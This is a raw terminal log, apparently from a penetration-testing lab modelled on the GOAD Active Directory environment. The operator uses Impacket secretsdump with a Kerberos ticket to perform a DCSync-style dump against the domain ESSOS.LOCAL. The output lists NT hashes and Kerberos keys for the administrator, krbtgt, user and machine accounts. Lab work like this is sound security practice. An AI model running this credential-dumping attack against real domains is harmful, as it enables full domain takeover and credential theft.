 [Nov 20, 2023 - 01:37:14 (CET)] exegol-jorgps /workspace # export KRB5CCNAME=/workspace/meereen.ccache
[Nov 20, 2023 - 01:37:22 (CET)] exegol-jorgps /workspace # secretsdump -k -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:058c32444bd10e86bfa6815c0c7ca3fb:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
viserys.targaryen:1111:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
khal.drogo:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
jorah.mormont:1113:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:3e72d50cc92ce60b7980a93f5ec672d0:::
BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:bc0ed63b652f0bcacf7f9a0bb687eba1:::
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:3b1e03c7b95589e7bfb739acc8258924:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:b395d89cff0023662528c52b9b2efdf2948d4bbc8a611e47f3939299d2218c8d
krbtgt:aes128-cts-hmac-sha1-96:1ac04fdfa57d3e23da9c458d1d7515a5
krbtgt:des-cbc-md5:baa73d622a750b8a
daenerys.targaryen:aes256-cts-hmac-sha1-96:cf091fbd07f729567ac448ba96c08b12fa67c1372f439ae093f67c6e2cf82378
daenerys.targaryen:aes128-cts-hmac-sha1-96:eeb91a725e7c7d83bfc7970532f2b69c
daenerys.targaryen:des-cbc-md5:bc6ddf7ce60d29cd
viserys.targaryen:aes256-cts-hmac-sha1-96:b4124b8311d9d84ee45455bccbc48a108d366d5887b35428075b644e6724c96e
viserys.targaryen:aes128-cts-hmac-sha1-96:4b34e2537da4f1ac2d16135a5cb9bd3e
viserys.targaryen:des-cbc-md5:70528fa13bc1f2a1
khal.drogo:aes256-cts-hmac-sha1-96:2ef916a78335b11da896216ad6a4f3b1fd6276938d14070444900a75e5bf7eb4
khal.drogo:aes128-cts-hmac-sha1-96:7d76da251df8d5cec9bf3732e1f6c1ac
khal.drogo:des-cbc-md5:b5ec4c1032ef020d
jorah.mormont:aes256-cts-hmac-sha1-96:286398f9a9317f08acd3323e5cef90f9e84628c43597850e22d69c8402a26ece
jorah.mormont:aes128-cts-hmac-sha1-96:896e68f8c9ca6c608d3feb051f0de671
jorah.mormont:des-cbc-md5:b926916289464ffb
sql_svc:aes256-cts-hmac-sha1-96:ca26951b04c2d410864366d048d7b9cbb252a810007368a1afcf54adaa1c0516
sql_svc:aes128-cts-hmac-sha1-96:dc0da2bdf6dc56423074a4fd8a8fa5f8
sql_svc:des-cbc-md5:91d6b0df31b52a3d
MEEREEN$:aes256-cts-hmac-sha1-96:c601175321f075f35c27926c0ec03823a49dcc83ea7ec3925549a2fc98ec238d
MEEREEN$:aes128-cts-hmac-sha1-96:92f204d6e137bdf7af1cbc661eae341a
MEEREEN$:des-cbc-md5:98b0ea1af7e6d967
BRAAVOS$:aes256-cts-hmac-sha1-96:d62784008a108c0c4f8be7b0c445d51cf920714dfe12c263320b16eb81d1b537
BRAAVOS$:aes128-cts-hmac-sha1-96:b8c36919e0bd1385a898c4b022239d45
BRAAVOS$:des-cbc-md5:2cf8e09b1f8a1f5b
SEVENKINGDOMS$:aes256-cts-hmac-sha1-96:9ab84ee4a5638881cd4ebf00128c2acad6b45df510afc34bae6a0da6b2510621
SEVENKINGDOMS$:aes128-cts-hmac-sha1-96:99aa338d20c517aafec0ab830bc0e891
SEVENKINGDOMS$:des-cbc-md5:62f4e5a743c70d29
[*] Cleaning up...